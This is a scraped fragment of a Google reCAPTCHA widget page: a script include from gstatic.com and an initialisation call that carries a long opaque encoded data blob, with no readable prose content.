<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cawUJew0lbhZyfpziV1owA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cawUJew0lbhZyfpziV1owA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22KhAYw43Cm0/DusKzw57Cq8KhVhkFw65Nw5pzZnIEw63DnjjCi8KDLF7CliPCk0vCpMKNA1ksFWgTwoDCj8OrOsKGwrXCjsKMIsKrY8OKYhzCr8ODG2HCo8OAMC1xw707TjA4wr1bwpAKAMObwokew7nCvsOKwpIYEFPCpG5HCX7DtGHDusKHw6/Dp8OSIMOZwo7DtVh2w4xTS8Khw5lud3LCgsKDVsKowp0/wo1kYWw3GcOow5nDjsOSeMKnKsO3w6jCqBQZw6zCosK0N8KpNxjDoEcSwrjDisK5wrTDm8Ksw7F8AsOLw5IFMMKbF0ASwpjDrzUgcXI+NgjDhlTDsj1qYDfCk8O6w6dmTcK1OBBxw7V0UsOowq9mw5XCvy0GdcOVwplnXMKBwp4bS2xTw5gawrgKwqjDm8Ksw4/Di39ew7Afw4TDoxMrQ8OewqhvUsKELFbCtg/DrloYWcKRXXLCvBx0E8KRJMKdw43ClBrDuHM9wr8Uwplbw5d0w5HDsMO7w7/DlcKPWAfDlygSQ2hiGQIJwp1Rwpkhwp1yw4twPirCphDCl8KQwpsTw518w5fCk04kw5bCpR7DlcKKw4rCnW7DuR3CjcO5BTFIF8OXw5pawozCpcOwwp0JwqZ2w4A/WMOhwo7DtcKQGXLCnsO3wr0Sw4TDiT43w7TDj8K0BnAjUTXChCNDR8OhS2zDgsKOwrzCkCPChcOIw4DCn8K2woIcXsKKd8KWMsOtwrrDtHh4woRWwofCqXkzGMKUd8KHcTbCoFUgAsKFwqrDucOPDiM5CV3CpHrCsGbCiUQQK8OyfsO7R2fCm2rDuS/Dhm/DiMOkeMOMwrLCs8OZwrtoMAXDq8OCAMOVwp/Co8K/H8KbVSZrZlDDv8OUK8OvCmUWw6xzw4zDuyo6w7fDiMKuwr0Pw74wWkYnHgxHwq5xwpnCj1ErTcKJw7TCvSI3CBrDjiR7EMKAUsOXbzXDqcOiwoAcF8KhPiFkw78jw5/DpsO+FTfDvFnDncKDOXYQw7DChMK7w4vCn8OGwoHCr3EBwpvCmxXCmsOjBHZ9QzkEwqvCl8O0w4bCoMK2w5E7VRBjWWYiwoPCm3bDkkrCqMOBw6/DhsKlaVzDgmXCvsOww5rDhcK3wrU6HRnCogobJS7Cr8O7I1/Cg1jCjcO1wq3CsHktaThOw5rDsXXCkAZXPWh4w4TDvilbSTBqLMKdYsOFFhvDnsKgfMO7w6EtdnRswrnCpcOFL8KCFDoHIMOlw7LCnSjCrUo1woLDi8OIwonCpsOlw5jCvMKEwrM+w5HCn8KxPcKswq/CvRdwwqUPTXrCmsKUw63Dm8K3EsOebVvDu8OkXxTDglrDqsKXw7ArAcKmw4XDglrCosKVdQlnFMKKY8OIwr3Dq8Krwp0GwqrDtF4aw5zDosKpw6JaG8OobMOqR3zCrsOwM8KSwqACHW8LX8Kkw7R9wpYnLsKNKMKLw4HCviPCicKFN8O2UGPDocOYb8KVN8OAwpUMw4/[base64]/cjJew5dcwrvCscKZwpjDkQPDg8O0PsOQwqPCowvDq1zDhy9nSsOWfiLDt8KAMsOlwox/wqnCmxnCvsKNwqZMw6JKwpvCh0dUb8KNBXZ6w64Bw68owpHCgDg0QcK2w4p2wp7DqsOTw7DCkQgLK2nDrMKQwrcTwrHCvRlRbsOIHMKvw7B1w4srfyHDpsO/w7DDiQRnw4/[base64]/Cu8KewqvDoMOfTsKzVzUZKFBrdnAIw7AEHnTCksOtw5ElfBMcw5pxOQLCscKxw4nDpG/[base64]/DohzCiGrCocOuwrBXecOcwrfCnMK+RcKkwrdnw4PCllbDlMONWcKUwqkGwrVKcUc4wqHCpcOzZnVswrxOw6DCoVdnw7oIBxcIw5wYw7nDtMOaFGI9aR/Dn8O/[base64]/[base64]/CpDTCqsO/FAUUN3PDmMK0bw0Iw6nDjifCssOpwqdiE3YAwqJkCcKmSMKvw48Yw5dnRMKZw7PCgMOUO8KVwqYsMzfDtmllNMKGXz3CqH9hwrDCkWMvw5kEIMKwYGPCjxzDhsO9ZXjCjlgcw613ecOlK8KjSAkWXAvDpGnCnsONEl/Dm2PCuH11csO3w4siwpzDjMKyCjc/[base64]/[base64]/wpvChMOCK8KwRsKHwrnCtcKGwo7DucKGecOTwppIwrJSS8KKw6/CqcOIw5bDqsKSw5jCtlZIwpLCr0lsCC/CmTzCow0TwrvCisO1WsKPwrvDkcKhw5sWX2vCgiHCpsKUwoPCmzAbwpAEWsKrw5fDrcKww5zClMKYfsKAPMKgw4/Dv8OXw4fCnEDChX8kw53CvyzClk5nw7rCsDZ8w4/[base64]/wqYtw7fDmkQFW8OXSsOIw5h/eBoKXhHCqCULwqbDn3LDhsKFSUbDt8OVLcOCw6PDi8OvI8ONMcOMXVnCscOtFAYAw5RncsK2P8O9wqrDpD0ZF3LDllULw6FzwrsrTycQE8KyV8KFwo4Gw40iw7Vxc8KFwpQyw50obsKxFsK7wroZw4/DvsOMBw8MOQvChsOdwo7Dj8Opw6DDtMK0wpRMJ3zDi8OeXsOww7zClxJKeMO/[base64]/w7jCpsOPw5MawpPDgyEeAz17wqnCksKtw7XDvW3ClCnDlsKyw7RDwr/[base64]/DicK7wo4kTCDDlsOza0LDhsOCeEHDmMOAw5IvYsOBMMKRwpciX3rDicKww53DgSzCmcK8w4/Cr3bCsMK+wrcsTgZeX1s4wqbCqMOhITbCpyoFV8Kxw4I7w5dNw5tfCjTCqsOpGgPCgcKHNMKww5vDq2c/w6nCsmo4wqErw4vCnBLDkMKcw5ZRC8Kpw5zDuMO5w63Dq8Oiw59hYCvDgAMMRsO/[base64]/A8O2Z17CjMKFI056w5LCpsKSwonDgWTDm2/[base64]/VwbCtMOFQ0DDgzPCszPCpHIXUQDClAzDn0NdIlRRcMODTsOdw68rMUXCgFhaTcK7YDN/wqUFw4rDhcKmLcOjwpfCrcKBw41/w6hcG8KhKm/DuMKYR8O/w4bDqxTCkMO3wpMCGMK1OhnCisOzDnZ7NcOGwrvCnR7DocO/GmYIwpzDqmTCn8OGwqXDg8ObLwrDlMKpwrzDv0bChFxawrvDssKawr0aw70/wq/CrMKJw6TDqB3DtMK5wofDjVxzwrR7w5Eow5rDnMKta8Kzw7YsBsO8UMKYUjzDksK0wq1Qw6HCpQzDnhYZUxTDlD0swpjDkjk/[base64]/GcOJHEdnLcKowp/DusKkw5ZbwpbDg8OPLjHDsFd7Ww8ye8KKw4puwprDvnbDgcKkL8OnWsOHR1B/wqhhWSdyDmd1w4AOwqfDsMO9AMKiw4zCk1rClMOTd8OIw4kdwpIhw6gkQwZaeBrDlhtHUMKMwo1+RjPDpsOtUQVsw6tnacOqHcOpdQM5w6kjBsKCw4vCvsKycx/CpcOtIV4Tw4Uidgl+dsKxwpzDqWFVCcO/w7HCn8KwwqPDgyvChcOTw5HDl8OgWMOtwoHDq8OUNcKGw6nCtcO8w5AaXMOvwrA1w57CpRp9wpsbw6scwpQ/bAfCmSBSw70yTsOATsOjTcKXw7ZIOMKueMKpw6jCo8OEZcKDw4/[base64]/wobCgmPDhVtlG8K2VEDDn8KWwrcuaBDDsD/Csx5rwrvDscK2d8OMwoRfw4XCgcKkN0o3P8Orw4zCq8KBScO3bSbDu2AXTsKCw4nCtzxhwqlxwqE+UhDDhcKDRk7DumB3KsObw7haNULCl0vCm8Kbw5nDgk7CksKsw5QVwqTCmSQyHTYtZl9yw5hgw7LCogPChSHDtEB5w5N9KGspIBnDn8O8KcOYw7xMLSRXQT/[base64]/DrRsjwoPDuRDCkVtxwpjDuVrCnCXCgcK5wqYrHsOHKcK5w5HDucKMX00ow6XCoMOeBhAIdsOndznDqD4Gw5PDh1cYS8ODwrpOMBjDnD5Hw5DDksKPwrUgwr5WwoDDgsO8w6RoOFHCuj44wowuw7TCqsObbMKNw5bChcK9GTQsw4Q+S8O9GU/DmDdHcWLDqMK9VBLCrMKdw6TDj2xuw6fCm8OSw6cDw4rCn8OPw6TCtcKNMsKrfU1kRcOswqdXYHPCu8O4wpTCsULDv8Obw43Cq8KqEk5QbRfCpCDCu8OZHD3DgGDDhxHDrcKVw5Jbwphew4zCvsKUwrTCq8KNcnjDtsKkw55RHREUwrgGI8K/HcKaI8K+wqB7wp3DucOjw5d9VcKuwqfDlC8Dw4XDkMO0dMKtwqsTXMOWbMOWI8O5dsO3w6LCrE/DtMKACsKcHTXCvgHDvnwzwoRew6LCoHPDolLCv8KQdcOVQgjDgsO5A8KFccOIHirCpcObwpbDlGJTDcOfEcO8w4HDgybDksO8wp3DkMKkRsKhw6nCp8Osw67DkTMIG8KyVMOmAlsfQsOgYRnDnSXDrsKXf8KWQsKowrDCgMK4OAHCvMKEwprCshd/w7XCtG4xf8OQXitewpDDsADDsMKiw6HCv8Onw6khM8O4wrzCo8KNBsOlwqEhwprDhsKOwpvCksKpEUcawrBxLEnDoUbCu3nCqDvDkmLDsMOFZAYQw5DClF7DoFkDVQXCvcOcNcOaw7zCuMKTOsKKw6vDqcOTw4dofUwjU3sWTiUWw6nDu8Oiwp/Dim8UdgYWwrTCu3o3VcOgXFRAGMOePxcfYDfDg8ODw7YML1zDsGrDhnnCncKNXcOhwrlIYcOnw7jCpTzCjDHDpjvDm8KSUV0uwrE8w5/[base64]/CgCrCoVDCtAcTwp8aw70lTsO4wqMOUxM7wonDmCvDhcOnTsKcPErDhsKPw7bCsmcswqsHQ8O2w78Zw4FHasKIUsOlw5F7enQiFsOTw4RjacKww4HCgsOyHcKiM8OiwrbCmkwkGCIVw61bckLCgAzCoXZuw4zCokp6XcKAw4XDt8OLwo0mw77CiVdWDcKPX8Kbwo9Hw6/DsMO/wqfCvcKiwr/Dq8OsZ2/DilklP8KaGgxpQsOPHMKewrbDhMOxRwrCtmzDvznCnR9rwqNQwpUzH8OKwqrDj2MJenpFw4QSISFBwrLCsEFpw5Aaw5p5wqBrAsOYRW0xwpHDoXbCg8OXwq/ClsObwo8RBCTCsncCw5PCosOTwrMPwplEwqrDmmTCllPCqcOqBMKAwrcWRQd3eMOHesKcdRBmcGF7YsOCCMOpY8OTw5tTPgtswoHDt8OlSsOOHMOiwonDrsKuw4XCi3nCi3cDV8OLXsKjHcOCBsOGN8Kkw5Enw6JqwpXDncOIeDZUIsK4w6TCsCDDm3ciMcKtTWIYFE/CnFInJhjDsSTDp8KTw6TCgV4/wqnCh3gcYmx4UMOrw5g2w41Bw7xmP0/[base64]/CrljDngnDgMOLXRXDtmVrwoNwK8KQwogewq5eXcKQbMOjUBhELwEgwp8Hw6rDt0PDmQYbwrjCg8OtUVxlRsOMw6fClmV/wpE8RMO6worCgMKdw5bDrF/[base64]/Cv8K/wr0lVT4jFSpkw5k3WcKhMGkBEFk/EMORKsK5w4dEbgHDolEaw6kBwrZGw7fCoETCk8OBVXwQBcKKFXR0HULCoV5hEcOPw7MMO8OvSGfDmWxwKjTCkMOzwojDocOPwp3DuVvDvsKoKnvCh8O5w4TDpcK3w7VnDwQSw5BcfMKUw4hvwrQ7LcKacxLCusKewo3DosORwo3Cjzgnw6p/OcK7w5nDsA7DpMOTFsOSw695w5w9w6FawoxDbxTDklYpw6wBSsOWw69QPcKQYsOpFh9aw5/CsibCjlDCnBLDsj/CulLCjE0NbyfChwnDrGRtdcOcw5QgwrNxwoofwopdw5FlbsOrKjvDikFAFMK5w4EOcxZqwrBDP8Kww5M2w5fCqcK+w7hNAcOKw7wzUcK/w7zDtcKSw6LCgAxHwqbCtygQDcKqEMKPYsO5w5Bgwqp6w59wS1zCvsOJA2jDk8O5BXtjw6vDpBg/fhrCpsOTw68DwrUvDgRtfsOFwrXDmD/[base64]/CmcKhfS4SEUTDo3XCpcKrw6XDogkNw7Qaw7bDih3CgcKUwoLChVg3w6Rcw5lcdMKAwrHCr0fDinZpfSY6w6LCghDCggPCoSFPwrzCiSrCu2cbw5clwrTDuiDCmcO1bcK3wonCjsOaw6Q+STczw5I0asKdwpTDvV/Ch8KrwrAlwqPCpMOpw4XCiQIZw5LDrnsaO8OPBlt6wpvDl8K+wrbDkW0EIcOODsO/w7hybsOrC3J/wqssUcOPw4Fyw7EVw6jCjFAkwq7DvcO9w7HDhsO0CUEvAcKyLj/Di0DDqy97wrzCvcKJwqjDiTDDk8KYIA3Dm8OdwpjCu8O0KiXCiF7DnXE8wr7Dr8KVfcKJGcKnw49CwrLDqMO0wqRMw5HClcKDw5zCsRPDogt6VsO3wrs8DVzCqcKXw6LCqcOkw7HCh3rCicO1w4bCoy/[base64]/DuVbCvDzDq3fDtMKqwpYqwpbCncO2wqJPVA5mLMOGY0YhwrfCrTRXZS1+WcOab8OxwpLDpREzwpHDry9lw6PDvcKXwoVCwrPCmkHCrUvCm8KpZMKxLcOvw5QkwoF1wqrCrcOAZl9PeBPCjsOGw7wBw5LCiihpw7g/GsOBwqTDm8KqE8K4wpDDocKKw6E0w65fFFJZwo8/PynCpkvDgcOfNlLCqGrDlwEEC8OzwqnCukI9wojCjsKQIlA1w5fDnsObPcKpFCrCjRDCkglTw5NeZxXCr8OMw5I1VhTDsljDnMO/NAbDj8KeDFxeBcKzLDA3wrTDgMOeW00ww7RJEDo4w68cPyzDpcOQwqYQCsKYw6vCn8OdU1XCrMOHwrDDnBHCosKkw5UVw544G1zCqsOkCcOqVRrClcKxID/[base64]/w6gjwpstwq9XORduPj11wqkNcyzDqsKNw4lAwpnCv3jDrmTCgsOgwrLDnzDCqMKxTsKkw5wRwo/CliQ2IBsfAMOlLERTTcOSPMKrOjHCuwLDksKNJRFWwrstw7JGwpvDi8OjfEE4c8Kkw5DCnTTDmCfCusKNwp/CnUVUUnV2wr55wqvCoEDDgmPCkgpRwo7CtkrDsV7CqgnDocOGw44rw7gBO2jDh8Kxwq0Zw7M5McKOw6DDj8OAwp3ClhELwrbCusKiBMOcwo/DncO4w4haw5zCu8KZw7s6wonCrsO9wrlcw4/CrWAxw7DCjMKVw6JmwoEpw7EbcMK0Z0HCjWvCtsOzw5tEwrfDosKqT0PCuMOhwq/DjWk7LcKmw6UuwrDCjsKcKsK3GTTDhjfCvgLCjHgbSsOXSwrCt8OywoQqwpxFZsOZw7fDuBXDnMO7dxjCoScUMMKVS8KfEGTCiTXCol7DpQAySsKWwr/DphljEGhXEDZYcFNpw4RNCiPDjXLDisO6w7jChm9DXXrDv0Q5f1PDiMO9wrMIF8KEU3hJwoxjaCtkw5XDscOvw5rCiTsLwoxyVBwywqRww6XDlhoNw5h6K8KDwpDCmsOfw6E6w7F/L8OGwrHDnMKiNcO0wqHDvX3Djy/CgcOCw43DsRc1ARRpwqnDqw/Dj8KiDCfCpAZMw6PDvhzCpB4sw48TwrDDj8O9wpRAwq/CskvDksOgwr8gOTUpw7MMFsKUwrbCqTTDhA/CsTPCrcOIw5VQwqXDvsK7wpvCnT5rZMOhwqXDosKPwo9eAB7DtsOzwpE3QMKEw4nCgMO8w6vDg8KIw6jChzDDicKNwpBJw69mw4A4L8OIe8Kkwo5sD8Kbw6bCo8Otw4kVbTsXSwfDk2nDpFLDqmfCi1ssY8KuYMOME8K0e2l3w6ULATHDkHbCrcKMDsO0w6/CiEcWwptcD8OZPsODwqt9asKvWcK2MxJPw7NIXysccsOzw5rDhDbCjDBIw4TDjsKYfcKbw4XDhi7CvMK5eMOjEQRtHMKoXhRXw702wrk6wpd9w6k1w75IT8OSwp0Vw4/[base64]/SVNIcEMHWyxsw6DCrMKKGSvCtMOHb3bCmVlpwr4ew7LCs8K0w7hFD8O6wpkXGDTDi8OQw699BwTDjVAjw7LCj8OVw4jCoinDtXHDhsKFwrk/[base64]/fm3ClsOKXsKxw6nDn8OmJ1jDvV9ow7zCkMKTYQTDjsOxwqLDuFLChMKwZsOVDsOtd8KjwprCosK6JcONwqhww5BDLsO9w4BGwpE0a1gswpJ/w5bDisONwrR2wqDCssOvwr5Fw4LDnibDrsOvwrnCsH0bRsOXw5jClWJfw6RTMsOtw58mHcKgAAFowqlFXsO8TSZcw7xKw5ZPwo8CdDxdTyjDhcOqAQTDkD4/w4LCkcKdw7LDvWHDs2PDm8Kqw4I5wpzDnWpxMcO6w7E4woTCihPDlD/Dj8Oiw7PCpzjClcOkwr3DrG7DkcK4wq7CkMKPwqTDumc2eMO6w4kfw53CmMOGRy/CjsOLUnLDnhDDgloCwrzDqwLDkE7DtMOUPkPCj8K/[base64]/DiUnCl38Mw6jDgTsVw6/CgxTCtcO4w5YgcCcdFMKJJ2fDhcOvwqojZlHCgS0/wp/[base64]/w453VgcUBsKqw7U3JcOowpM1wrxQwrJvE8K6eFHDiMOZZcK/Q8OyNj7CnsOLwpbCssOaQ35sw7fDngMRKC/ChUnDoggdw4rDoCjCgS4McFnCtmxqwpTDosOwwoDDmxINwonDhcOEw5XDqQEvEMO3wodYwpV2FMOSIRvCmcKvPMK9EGrCnMKNwoMHwo4cO8KUwpfCkBAOw5DDrsOjAg/ChTgzw6Niw6rDoMObw7YqwqbCoUItw5Vjw5QINnLCj8OAVcOsPcOoP8KeIMKtBl8jSCZPEHPCmsO+wo3CkWVVwpZYwqfDgMOHfMKfwoHCggE/[base64]/Dgzwlwp4uRznCrMOedTxQO1vCtcOCQj3CpBXDiANCcCd8woTDg0HDrW9Jwq3DvhMYw4kAwqEYIcO1w7pJLVfDn8KYw6J6XB8zMMOvw6rDtGNWLTvDi0/Ct8OAwr19w6HDpjXDjcO0WcORworCk8Omw6MGwp1ew7/Dp8OywqJSwohXwqbCs8OZZMOoesKNaVQWdsOWw5XCrMO2GsOow47CgHLDjsKZUizDscOWLDVcwpVzJcO3bsKVDcKLOMORwobDiyQHwoE/[base64]/[base64]/Cs0rCsmB4fMK0w6lOdi8PwodJbjfDvjAVaMKEwrPCkx4tw6PDjyLCo8OpwpnDm3PDm8KDPsOPw5fCuTDDksO4wrnCvmbChw9wwpFmwpk6en/CrMOjwqfDkMK1VsOQNCjCj8KSSSsxw7wmYyjDty/[base64]/Dp8O8Xh3DlcKOMStCw6HDi8O9w4R0dMKRwqEmw5gzw74tMQIxdMKgwqd/wrrCqGXDtcK8IwbCiRnDs8K/w4NDOBYyEhfCvMO0W8KUR8K1fcOuw7Exwp/[base64]/[base64]/CjD7ClcOQHMOOHRtnw5HDiMOGGMOcw4UDbsOAK2rDq8Oiw53DkTrCmQxawrzCucOqw7N5RHUsbsONBSzDjzrCuEpCwqPCksOVwovDuyzCpHNsfSUUTsKxwq5+FcORw4UCwrlbBsOcw4zDjMObwokFw4/Crll/[base64]/DjR9fTTMmwq3DnMK7woLCoVPDvnLDphbCr13CqzHDmXEowpgWVBHCqMKHwobCpMKEwpluNW/[base64]/[base64]/Dm8K/entGVcKPw67DmUVKwqXCsRrCicOSNMO2BC3Dp0bDowDCjMK/M3jDmVMuwp5aKXx4HcKBw7tEC8Kew7/[base64]/Cvhs7wpfCucOSUMKMwqjDoQXDqlZ2wpoHw6FiwrY6wosAw7lvZsKsDMKtw7HDp8O7DsKsIBnDqAkyesOPw7/[base64]/AcOACcKgBcKoHMK4wps5woh2YScPYXo1w5DDt23CkVRFwoLChcOOQBtbJTjDtcK6DS9FbMK1ahrDtMKbQlVQwogtwovDgsOPakzDmDTDh8Kew7fCssKzE0rCmlXDoUnCoMOVIgPDvCsPDwbClg1Pw4/[base64]/CnXpSw7Q7TsKfc8OCaHHCikt5w5x8KijDlAHCncOpw6zDnwlvZR/ChRNcf8OQw64DMCZ/amNPUEZlMVHClW3Cl8KEJBjDoirDmzTCgwPDthHDpCbCgxDDgcKqKMKHH0TDlsOCXG0nHRpAWB7ClUUbDQ9zS8KHw5bCpcOhR8ORRMOgEcKJZRw/YldVw4/CgcKqGGhkwpbDk3jCvcO8w7PDq0TComAmw5MDwpoUMMKjwrrCh28PwqzDsmXCgsKsA8OCw5I/PMKZWjZjIMK8w4pbwq3DizPDvsOPw5fCkMKewrs+w53CtX7Di8KXLcKAw4vCi8OTwrrCrFTCo0VHeGjCt28Cw60Lw6PCixbDlsKZw7rDpSYdF8K5w5TDl8KILcOhwoE7wo3DtcOrw5LDksOGwo/DnsOTND0HFyQdw59JKMOqAsK7dzN8eBFRw7DDm8O1w71TwqPDrS0nw4QWwr/CkCvCjBNAwozDmALCosK4QjFHekfCj8O3TcKkwqwVL8O5wovCmRHDisKxGcOEQzfDlE1ZwqbDpXjDjiEITsONw7LDlXDDpcO6BcKOKXQARMOAw54FPHzCrwTCp35vGcOeTsO9wrXCsH/DhMKaZGDDswrDmh4wfcKKw5nCrjjDnUvCk27DtxLDt0LCtUdJARzCn8K/PsO3wpzCkMORSiAEwrfDtcOawqYfWxM1HMKvwp5AE8OTwqhnw4rCrMO6Ongiw6bCmgEMwrvDvF9Hw5A5w4RGMHvCicOywqXCssKpdHLDuXHCg8OOGcOqwqQ4XUHClgzDqFgRbMO9w4t5F8KAajTDg0TDsCoSw4dEcU7Dk8Owwrhuwr3CkULDiWwvNgAgGcOjRHQ5w6Z/LcO9w6Zhw5l5SRsxw6wyw5zDmcOqGMO3w5PCgAXDpkQgRHDCqcKMJzUDw7/CqCLCkMKtw4YKbDXDo8KvNHvCgMKmPS8hLsK/acOmwrNqe3XDgsOEw5zDg3jCoMOzaMKlQMKBfsKnegQjDcOVwpzDsFYMwr4XHHPCqRTDqmzCvcOSCgY+w7nDkcOewprCs8OlwqcSwq80woMvw4Nqwqw6wr/[base64]/Dt8O0woPCo8K0woPDscOVEsKCw6QtaMKiw5YBwrXCjzk7wqZrw7jDmxrCsTwvR8OiMsOmaSlFwocMSsKsMsOBKiZfFC3DhkfCkRfCmy/DgsOzS8OrwpLDuz4hwqYLecKiJCPCsMOIw6Z+ZHBuw7gqw4FBbsKpwroWNU3DqjQjw55SwqsgCTs3w6XDkMOWclnCjg3Cj8KhaMK5JMKrPzlkb8KGw5PCv8KpwrdeS8KHwqpyDCgEYyXDkcKTwp5kwqguD8Kxw7cDIWxyHy3Dij9gwojCucK/w5PCmmdAw6chbwrCpMKSLUUwwpvChsKFSQpkHELDv8Orw7Apw5fDtMKVWn8+w4VCQsOxC8K8H17CtCJVw40Hw5PDlsKwIMKdahcJw5TChkxGw4TDjMOcwrrCsWETQwPDkMKuw44/[base64]/Mx7DncOQwq8lNcOWw4rChsOUwpzDgh0Ea3DCqMKnw7jDtVwnwoHDhsOEwocPwo/DqsKnwpDCgcKZZxMIwoXCtlzDslAbwqnCpcKVwpc9DsOHw5B0CcKZwrVGEsObwqLCjcKOccO9B8KMw6jCngDDg8KXw7M1RcKPLcKXXsOcw6/Cr8O9GsOoKSrDricEw5Bmw77DgMOdFMOjWsOJZsOVHEsEBgvCiRLDmMK+BxUdw5ojwoXDo3VRDQnCmBF+UsOFD8ObworDvcOPw43DtxPCtTDCjUlqw6zCgBLChMOCwqvDjQPDi8Kbwphlw7Frw68uw4IvEQfDrx/[base64]/DicOLDzIiYGcrVjzDisOdwrDDvS19wrc/DCQtHH1ew60jVgMmFGswIFXCoiFbwqbDgRTChcOpw7vCrl5vJQ8awq7DgD/CgsOWw65lw5ZQw7rClcKowpYvEiDCu8KhwqoPwpx0w6DCkcKww4bCgE13exhew4lCGV4gWwvDi8KDwrJqaW1GYWM9wqfCtGTDrWXCnBbChDjDocKVWi4Xw6HDpgdWw5XCo8OFEBfCmsOIfMKLwo80XMKiw6AWBhrDji3Di1LDlBlSw6hFw6kAVMKvw6AIwpNkLl9ywq/CsRHDrFMzw75JJTPCh8K3TTQLwp10VMKQYsK9wo3Cs8KxdUFFwqUPw74WN8Kew7E/CMKlw4dNSMKqwpNga8O+w589I8KTVMO8HMK3SMOKTcONYjbCmMKPwrwWwq/DvGDCkXvDgMO/wokpUAocA3/DgMOMwozDvF/Ck8KhZMODFAEdGcKcwoFbQ8O/wo8mH8Oswrl+CMOXLMKow5kSJMKuA8OMwp/[base64]/Dr3nCh8ONwp7DgBVWwpzDnMOWOkhYwpBvw64NMkzDnnJeYsOQwrxgw4zDpTdaw5BAPcODE8KtwpbDlsOCwpvDpnJ/wrV7wpnDk8Otw4fDuT3CgMO2DcKDwprCjRRUO0c0IwnCqsKpw5pywp9dw7IgbcKZf8KNwrLDqFbCnTw/w5FJO07DpsKswoEccwBVOMKWw5E4RcOcCmFdw6JYwqF3Ai/CqsOOw4bDs8OKZhhGw5zDrcKBwp/[base64]/Cu8K+w6tvO3LDrsKZwpXCr8OYXGjDv3tdwqLDoDEMw5XClDXCmn5DYnhGW8OcEFtqRm7DnmTCl8OWwo/CisOUJUjClQvCkCUyXQDDlMOXwrNxw4Ffw7RVwoVpSDrCmnzDtsO8X8OSK8KRdzw7wr/[base64]/CuwjCpcK8w7vDvMKEw5fDpzofwpLCmXExw5PDs8KzH8KvwovCrMOBZmbDt8OebMKZOcOew7d3CMO9cEPDr8KbLi/[base64]/Dsl08w5XDh8OtPcOnw4DCvMOgSmxjwozCkDEhwqfCi8K6JSpLYsObbGPDosKBwrHCjzJwbMOJF2jCo8OgUS0CHcOdZ0wWw47CuGUVw6tyK2nDpsKJwqnDoMOww4fDucOnL8Ohw7XCsMKeYsOVw7HDgMKTwrvDrXsrN8Oaw5PDrMOLw4k5KDsDXsOtw6jDvCFbwrJSw6/DsEtZwqPDsGPChMKjw6bDksOPwr/CqsKNYMOVecKoR8OxwqZTwplmw5p1w7bCj8Ogw683P8KKe3HCmw7Dih7CsMKzwrnCu2vCnMK8cB1cUQvCmDPDocOcBMK6QVLDq8K+WiogW8ORb2vCl8K5KsOTw6RBeDwkw7vDocK2wpzDmAAUwozCucOILsKje8OMZhXDgHJBDSzDoWvCjg/ChysMwrE2J8OnwoYHFsOkdsOrD8OYw6EXPR3DmMKLw5ZJBsODw4ZswoLCuTBdw6HDunNkcHxHIynCo8Kcw7VQwonDq8O7w7xaw5vDgmw3w78sYMKjfcOSdcKawp3CnsK/VwHCj3tKwpQPwoZOwpAvw4dfPcOGw5fCjWczHsOxDG3DssKPIVjDt0J9ZkDDq3LDhEfDscK+wqNjwq0KDQjDtB4Iwo/CqMKjw4svTsKlZTbDmDPDksO8w48YbcOPw6JQZcOgwrLDo8Kfw6PDocKTwpl5w6ITdMO9wrsewrvCvhhHFMOcw7XCswJAwrTCocO1FhJIw4JlwrrCo8KCwqYUcMKXwphBwr3DkcO0V8KFBcKvw7grLCDCtMOow7VuDy/[base64]/DgMKvw4fCrMOBCxPCksOPwrUuw4rDj3xBwpl2wqjCpzEmwovCuUhSwq7DlMK/EiQlPMKvw4RiF1/Dr3HDtsKYwqBtw4zChATDjsK7w6FUcik1w4Qcw4TCgsKfZMKKwrLCssKUwqAyw7fCksO6wohJC8KFwqdWw5bClQlUFSEFwozDmkYFwq3CvcK5ccKUwqNUG8KJecK7wrYnwoTDlMOaw7TDhU/DgyvDhwrDoh/[base64]/CtU7DlcOywrzCjcKgUyTCmTHDvcO1W8OFPwgKKV41w73DhsOZw7Y6wo5/w5Vvw65qBU4GR2EnwpLDuGAGN8K2wrjCqsKOJi3CrcKGClBuw7waDsO1w4TCksOOw4hcXHoZwrQufcKzXGjDmcKlwql2w6DDrMOFWMKKPMO/NMOZLsKJwqHCoMOrwpHCnyXCrMOiEsOSwrAHWEHDvyvCp8OHw4fCqMKsw43CjVjCucOxwpwlUcKwbcKsDmFOw6IBw785bWkrF8OVWD/CozDCrMOxdSzCli/DuU8oNMKpworCq8OYw5RNw4wdw7JVW8OiesOFScOkwq0Ae8OMwro6aAzCiMK8b8K3w7HCk8OEKcKpIzzCjwRLw4EzVRTCrBcQKcKpwrDDuGzDsjQmLsOwUF/CkyTCnsOxasO4w7TDh1AlB8OfO8KnwqQzwpnDtG7DtBs/[base64]/wql0w6AoOiDDpcKrwpEsX1/CnFDCq2xlMcKsw5DCgDkcw7/[base64]/Ck0Y4TMOFHsKUw4DDjMOJacOYw4AlPcOPwphmwrMUwovDu8KUUMK+wo7DicKuB8OEwo/DlMO4w4LDl2DDvzRCw51wJcKdwrXCj8KUbsKQw6TDpcOaCS0iw63DnMOKFMKPVMKOwrIpUcOkMsKow7t4LMKgfjhwwrLCqsO/VylMBsK9wozDtRdTdGjChcOIOsOhSmhIfULDlsO5F2RoWG8JVcKFD1XDucOYccKyb8OWwr7DnsKdfhrCghN0w5PDrMKgwpTCq8OJGAPCs3LCjMOCwpgyMw3CisO3wqnCocKzJcORwoYPHiPCkXVlUjDDg8OjTCzDpAPCjx94wp0uQhvChwkYwoXDpFQJwq7Cv8Kmw7/DjlDCg8KJw4VewovDnMO4w4Ihw7xDwpHDnkvCksOnOG0/UMKJKiEwNsOywpnCq8O0w5LCrsKew67CmMKPYXnDtMOBwqzCpsOSFRNww5M8HVVEO8ODGsO4a8KXw6xIw6FtNwAuw7rCmgxHwqNww7DDrxtGwrfCvsObw7rCrSRNKXxdciHDicOgJywmwqtme8OYw594dsOMFsKbw63CpyLDucOUw4bCuANowqbDngfCi8KZXcKow5/CggZnw5hAOcOHw4hCCEvCvm5EbMONwozDm8ORw5HCmzR0wr8YLirDvAnCt2vDnsOXOAQywqLCjMO5w6DCucKUwpTCk8OLMDfCvcKrw7HDh30twpnChHvDt8OCYMKGw7jCrsKudy3D